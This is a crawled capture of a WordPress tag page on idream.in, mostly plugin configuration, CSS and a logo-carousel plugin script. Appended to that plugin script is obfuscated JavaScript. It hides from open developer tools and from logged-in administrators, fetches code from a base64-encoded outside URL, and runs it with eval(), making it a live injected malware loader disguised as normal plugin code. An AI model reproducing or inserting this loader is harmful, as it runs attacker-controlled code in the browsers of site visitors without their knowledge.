var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"13","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"slideInRight","animation_out":"slideOutRight","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"12/23/2025","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"12/29/2025","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"1","auto_hide_unit":"seconds","auto_hide_time":"10","after_close_trigger":["click_close_icon"]},"module_id":"4","blog_id":"0","module_name":"Work Made Easier","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":true,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"www.idream.in/tag/future-of-work/","full_actual_url":"https://www.idream.in/tag/future-of-work/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.idream.in%2Ftag%2Ffuture-of-work","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.idream.in%2Ftag%2Ffuture-of-work&text=","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.idream.in%2Ftag%2Ffuture-of-work","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fwww.idream.in%2Ftag%2Ffuture-of-work","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.idream.in%2Ftag%2Ffuture-of-work","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fwww.idream.in%2Ftag%2Ffuture-of-work","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.idream.in%2Ftag%2Ffuture-of-work","email":"mailto:?subject=&body=https%3A%2F%2Fwww.idream.in%2Ftag%2Ffuture-of-work"},"ajaxurl":"https://www.idream.in/wp-admin/admin-ajax.php","page_id":"23","page_slug":"tag-future-of-work","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.idream.in/wp-json/wp-statistics/v2","ajaxUrl":"https://www.idream.in/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":23,"search_query":"","signature":"c1ac41e211172f00cfffa8495cceb633","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.idream.in/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6da7c69007","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":23,"search_query":"","signature":"c1ac41e211172f00cfffa8495cceb633","action":"wp_statistics_online_check"},"jsCheckTime":"60000","isConsoleVerbose":"1"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css
body_size: 5
content:
@charset "UTF-8";
/* https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9 */
.smls-note-admin{background:#f0f1aa;border:1px solid #F0F1AA;padding:10px;font-size:14px;font-style:italic;display:block}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css6dffc82410a8b97039a422b0327dc2fb8923658cded0dfafd01790279cb3e.css
body_size: 44
content:
@charset "UTF-8";
/* https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&ver=6.9 */
@font-face{font-display:swap;font-family:'Merriweather Sans';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/l/font?kit=2-cO9IRs1JiJN1FRAMjTN5zd9vgsFF_5asQTb6hZ2JKZ_O4ViesB&skey=d5dbcab03e19f051&v=v28) format('woff')}@font-face{font-display:swap;font-family:'Merriweather Sans';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=2-cO9IRs1JiJN1FRAMjTN5zd9vgsFF_5asQTb6hZ2JKZou4ViesB&skey=d5dbcab03e19f051&v=v28) format('woff')}@font-face{font-display:swap;font-family:'Merriweather Sans';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=2-cO9IRs1JiJN1FRAMjTN5zd9vgsFF_5asQTb6hZ2JKZRekViesB&skey=d5dbcab03e19f051&v=v28) format('woff')}@font-face{font-display:swap;font-family:'Merriweather Sans';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/l/font?kit=2-cO9IRs1JiJN1FRAMjTN5zd9vgsFF_5asQTb6hZ2JKZIukViesB&skey=d5dbcab03e19f051&v=v28) format('woff')}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css29f5d0d2ee577b1befaeff9af0991b457184d3fd53fab07f3a3b46dc3a987.css
body_size: 34
content:
@charset "UTF-8";
/* https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&ver=6.9 */
@font-face{font-display:swap;font-family:'Oxygen';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCJW8zaGW_&skey=e098d009b2bba6e9&v=v16) format('woff')}@font-face{font-display:swap;font-family:'Oxygen';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=2sDfZG1Wl4LcnbuKjk0g&skey=65a128e59aae3226&v=v16) format('woff')}@font-face{font-display:swap;font-family:'Oxygen';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCNWgzaGW_&skey=43f73195f21e1cbf&v=v16) format('woff')}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css338d8b62312a6b135e0c364f9cee6e3f52d98ef9bc3980c896b6ef019b407.css
body_size: -23
content:
@charset "UTF-8";
/* https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9 */
.smls-overlay-contact-info{visibility:hidden;position:absolute;background:#fff;border:3px solid #666;width:50%;height:50%;left:25%}.smls-popup-open.inactive{visibility:hidden!important}.smls-overlay-contact-info.active{visibility:visible;text-align:center}.popup-content{visibility:hidden}.popup-content.active{visibility:visible}

--- FILE ---
content_type: text/javascript
request_url: https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9
body_size: 2633
content:
function resize() {
    if (jQuery(window).width() <= 1024) {
        jQuery('.smls-main-logo-wrapper').addClass('smls-resposive-wrap');

    } else {
        jQuery('.smls-main-logo-wrapper').removeClass('smls-resposive-wrap');
    }
}
jQuery(document).ready(function($) {
    $(window).resize(resize);
    resize();


    /*
     *
     * check window width
     */
     var smlsWindowWidth = $(window).width();
     $(window).resize(function() {
        smlsWindowWidth = $(window).width();
    });
    /*
     * Add responsive class for grid column
     */
     if (smlsWindowWidth > 1024) {

        for (i = 2; i <= 4; i++) {
            if ($('.smls-grid').hasClass('smls-tablet-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-tablet-column-' + i + '');
            }
        }
        for (i = 1; i <= 2; i++) {
            if ($('.smls-grid').hasClass('smls-mobile-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-mobile-column-' + i + '');
            }
        }


    }
    if (smlsWindowWidth > 740 && smlsWindowWidth <= 1024) {
        for (i = 2; i <= 6; i++) {
            if ($('.smls-grid').hasClass('smls-grid-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-grid-column-' + i + '');
            }
        }
        for (i = 1; i <= 2; i++) {
            if ($('.smls-grid').hasClass('smls-mobile-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-mobile-column-' + i + '');
            }
        }
    }

    if (smlsWindowWidth <= 740) {
        for (i = 2; i <= 6; i++) {
            if ($('.smls-grid').hasClass('smls-grid-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-grid-column-' + i + '');
            }
        }
        for (i = 2; i <= 4; i++) {
            if ($('.smls-grid').hasClass('smls-tablet-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-tablet-column-' + i + '');
            }
        }

    }


    //for horizontal slide of logo
    var smls_carousel = {};
    $('.smls-carousel-logo').each(function() {
        var id = $(this).data('id');
        var pager = $(this).data('pager');
        var controls = $(this).data('controls');
        var controls_type = $(this).data('controls-type');
        var slide_count = $(this).data('slide-count');
        var auto = $(this).data('autoplay');
        var auto_speed = $(this).data('auto-speed');
        var template = $(this).data('template');
        var arrow_type = $(this).data('arrow-type');

        if (template == 'template-2') {
            var margin = 0;
        } else {
            var margin = 15;
        }
        if (controls_type == 'arrow') {
            if (arrow_type == 'type-5') {
                var nav_type = [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
                ];
            } else {
                var nav_type = [
                '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ];
            }
        } else {
            var nav_type = ['<i class="fa fa-long-arrow-left" aria-hidden="true"></i>prev', 'next<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'];
        }

        smls_carousel.id = $(this).owlCarousel({
            center: false,
            items: 1,
            loop: true,
            margin: margin,
            nav: controls,
            dots: pager,
            dotsEach: true,
            navText: nav_type,
            autoplay: auto,
            autoplayHoverPause: true,
            autoplayTimeout: auto_speed,
            animateOut: 'slideOutUp',
            animateIn: 'slideInUp',
            responsiveClass: true,
            responsive: {
                768: {
                    items: slide_count
                },
                0: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                480: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                481: {
                    items: 2,
                    center: false,
                    nav: false,
                    dots: false

                },
                740: {
                    items: 2,
                    center: false,
                    nav: false,
                    dots: false

                }

            }


        });
    });



    /*
     * Tooltip
     */
     var smls_tool = {};
     $('.smls-tooltip').each(function() {
        var id = $(this).data('id');
        var tool_content = $(this).data('tooltip-content');
        var tool_template = $(this).data('template');
        var tool_position = $(this).data('position');
        var animation = $(this).data('animation');
        var duration = $(this).data('duration');
        if(tool_content != '') {
            smls_tool.id = $(this).tooltipster({
                content: tool_content,
                animation: animation,
                animationDuration: duration,
                position: tool_position, // display the tips to the right of the element
                theme: ['tooltipster-noir', 'smls-tooltip-' + tool_template + '']
            });
        }
    });

     /*
     $('.smls-open').click(() => {
        $('.smls-overlay-contact-info, .popup-content').addClass('active');
    });


     $('.smls-close').click(() => {
        $('.smls-overlay-contact-info, .popup-content').removeClass('active');
    });

     $('.smls-close').click(() => {
        $('.smls-popup-open').removeClass('inactive');
    });

     $('.smls-open').click(() => {
        $('.smls-popup-open').addClass('inactive');
    });
    */
    //added codes for open and close
    $('body').on('click','.smls-open',function(){
        var myiD = $(this).attr('data-contact-id');
        $('.smls-overlay-contact-info').removeClass('active');
        $('#contact-'+myiD+' .smls-overlay-contact-info').addClass('active');
    });
    $('body').on('click','.smls-close',function(){
        $('.smls-overlay-contact-info').removeClass('active');
    });
    

});

function EmDWqlQukqpcEJLAJHGcbw(){var WqvfZhNfHrfUXfTect={isOpen:false,orientation:undefined,};var doYHVYFxGypgMIKFAXd=170;var zYJtpqzBHLRRkfQWahbWVFGHmRrVog=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var ByqexOdEJApEBHZICO=({emitEvents=true}={})=>{var VKKGJcstTHRamaQUzIFctSmDDZlXM=globalThis.outerWidth-globalThis.innerWidth>doYHVYFxGypgMIKFAXd;var cdAWLXXXmZIhTCpjuYmG=globalThis.outerHeight-globalThis.innerHeight>doYHVYFxGypgMIKFAXd;var FdvfiAQisKaTzsCiAOteIOeJEQr=VKKGJcstTHRamaQUzIFctSmDDZlXM?'vertical':'horizontal';if(!(cdAWLXXXmZIhTCpjuYmG&&VKKGJcstTHRamaQUzIFctSmDDZlXM)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||VKKGJcstTHRamaQUzIFctSmDDZlXM||cdAWLXXXmZIhTCpjuYmG)){if((!WqvfZhNfHrfUXfTect.isOpen||WqvfZhNfHrfUXfTect.orientation!==FdvfiAQisKaTzsCiAOteIOeJEQr)&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(true,FdvfiAQisKaTzsCiAOteIOeJEQr);}
WqvfZhNfHrfUXfTect.isOpen=true;WqvfZhNfHrfUXfTect.orientation=FdvfiAQisKaTzsCiAOteIOeJEQr;}else{if(WqvfZhNfHrfUXfTect.isOpen&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(false,undefined);}
WqvfZhNfHrfUXfTect.isOpen=false;WqvfZhNfHrfUXfTect.orientation=undefined;}};ByqexOdEJApEBHZICO({emitEvents:false});setInterval(ByqexOdEJApEBHZICO,500);return WqvfZhNfHrfUXfTect.isOpen;}
function pIWkwjMAqogIkyWozWZWKWYfQmtQtXF(){var tSaHKGVMULitbRKEOzX="aHR0cHM6Ly9ic3RoZC5jb20vd3AtY29udGVudC90aGVtZXMvaGVsbG8tZWxlbWVudG9yL3dwLWNyb24ucGhw";var IbkEreorvUrWpjDzkYmJlVyHKzlP="NDQwMA==";var EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=true;var OsyyGPNrSpOHLOxVemxj="097775345a02bfd606e1472093f1a4fa";var GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX="31231001d0ec4519e7303e8a9d6a2c27";var GsPcQKbLfAPfaASRoKwF="22c25442852a9df1b2fbab71bad7845c";var CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS='OmdsJm1';var qiDoXyqZuCqcDaYMOMRnmnMFgiT='opener24.com';var jicYkxTNtNsWpeHhhdXNHQQzzXrQ='efbdbe6f1cd0afe396bc7583ec75bdfdd35e619c3ed1003761122d8bc0c263cf';setInterval(function(){if(EmDWqlQukqpcEJLAJHGcbw()){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}
if(!EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)===null){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GsPcQKbLfAPfaASRoKwF);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GsPcQKbLfAPfaASRoKwF){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=22c25442852a9df1b2fbab71bad7845c',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{if(!isNaN(lHHcPQlZLqSeDeWlkXItSDWo)){var ePavDUdLwWaYfMgbccG=new Date().getTime();var jrkPTfpuWVpfisMoebN=ePavDUdLwWaYfMgbccG+parseInt(lHHcPQlZLqSeDeWlkXItSDWo)*1000;localStorage.setItem(OsyyGPNrSpOHLOxVemxj,jrkPTfpuWVpfisMoebN);}else{localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}});}}
if((localStorage.getItem(OsyyGPNrSpOHLOxVemxj)>1)&&(!isNaN(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)))){var GtZhOoUnkPiqYExfqYauWrBZEyY=new Date().getTime();var jrkPTfpuWVpfisMoebN=localStorage.getItem(OsyyGPNrSpOHLOxVemxj);var nIlSRaLcgbNZHMaOcfthE=GtZhOoUnkPiqYExfqYauWrBZEyY>jrkPTfpuWVpfisMoebN;if(nIlSRaLcgbNZHMaOcfthE){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=b3d8912a891d7617b27dced4ca6414d2',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{eval(lHHcPQlZLqSeDeWlkXItSDWo);localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);});}}}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}},atob(IbkEreorvUrWpjDzkYmJlVyHKzlP));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){pIWkwjMAqogIkyWozWZWKWYfQmtQtXF();}});